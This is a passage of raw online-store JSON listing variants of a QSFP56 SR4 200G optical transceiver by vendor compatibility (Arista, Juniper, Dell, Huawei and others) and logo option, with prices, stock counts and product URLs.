Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952563661"},{"title":"ARISTA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952593661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ARISTA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["ARISTA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952593661"},{"title":"JUNIPER\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952623661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"JUNIPER","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["JUNIPER","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952623661"},{"title":"JUNIPER\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952663661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"JUNIPER","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["JUNIPER","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952663661"},{"title":"JUNIPER\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952693661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"JUNIPER","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["JUNIPER","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952693661"},{"title":"BROCADE\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952723661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"BROCADE","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["BROCADE","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952723661"},{"title":"BROCADE\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952763661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"BROCADE","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["BROCADE","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952763661"},{"title":"BROCADE\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952793661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"BROCADE","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["BROCADE","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952793661"},{"title":"ALCATEL-LUCENT\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703026043661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ALCATEL-LUCENT","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["ALCATEL-LUCENT","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703026043661"},{"title":"ALCATEL-LUCENT\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703026083661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ALCATEL-LUCENT","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["ALCATEL-LUCENT","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703026083661"},{"title":"ALCATEL-LUCENT\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703026113661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ALCATEL-LUCENT","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["ALCATEL-LUCENT","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703026113661"},{"title":"CIENA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952823661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CIENA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["CIENA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952823661"},{"title":"CIENA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952863661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CIENA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["CIENA","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952863661"},{"title":"CIENA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952893661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CIENA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["CIENA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952893661"},{"title":"DELL\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952923661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"DELL","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["DELL","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952923661"},{"title":"DELL\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952963661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"DELL","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["DELL","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952963661"},{"title":"DELL\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952993661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"DELL","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["DELL","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952993661"},{"title":"EXTREME\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953023661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"EXTREME","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["EXTREME","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953023661"},{"title":"EXTREME\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953063661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"EXTREME","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["EXTREME","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953063661"},{"title":"EXTREME\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953093661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"EXTREME","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["EXTREME","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953093661"},{"title":"HUAWEI\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953123661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HUAWEI","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["HUAWEI","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953123661"},{"title":"HUAWEI\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953163661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HUAWEI","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["HUAWEI","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953163661"},{"title":"HUAWEI\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953193661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HUAWEI","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["HUAWEI","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953193661"},{"title":"MELLANOX\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953223661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MELLANOX","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["MELLANOX","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953223661"},{"title":"MELLANOX\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953263661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MELLANOX","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["MELLANOX","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953263661"},{"title":"MELLANOX\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953293661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MELLANOX","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["MELLANOX","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953293661"},{"title":"NOKIA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953323661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOKIA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["NOKIA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953323661"},{"title":"NOKIA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953363661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOKIA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["NOKIA","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953363661"},{"title":"NOKIA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953393661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOKIA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["NOKIA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953393661"},{"title":"PLANET\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953423661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"PLANET","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["PLANET","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953423661"},{"title":"PLANET\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953463661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"PLANET","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["PLANET","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953463661"},{"title":"PLANET\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953493661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"PLANET","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["PLANET","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953493661"},{"title":"RAD\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953523661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"RAD","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["RAD","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953523661"},{"title":"RAD\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953563661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"RAD","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["RAD","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953563661"},{"title":"RAD\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953593661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"RAD","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["RAD","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953593661"},{"title":"VIAVI\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953623661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"VIAVI","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["VIAVI","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953623661"},{"title":"VIAVI\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953663661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"VIAVI","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["VIAVI","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953663661"},{"title":"VIAVI\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953693661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"VIAVI","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["VIAVI","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953693661"},{"title":"NOVIFLOW\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027043661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOVIFLOW","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["NOVIFLOW","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027043661"},{"title":"NOVIFLOW\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027083661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOVIFLOW","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["NOVIFLOW","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027083661"},{"title":"NOVIFLOW\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027113661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NOVIFLOW","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["NOVIFLOW","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027113661"},{"title":"NETAPP\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953723661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NETAPP","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["NETAPP","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953723661"},{"title":"NETAPP\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953763661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NETAPP","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["NETAPP","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953763661"},{"title":"NETAPP\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953793661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"NETAPP","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["NETAPP","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953793661"},{"title":"HP H3C\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027243661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HP H3C","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["HP H3C","with 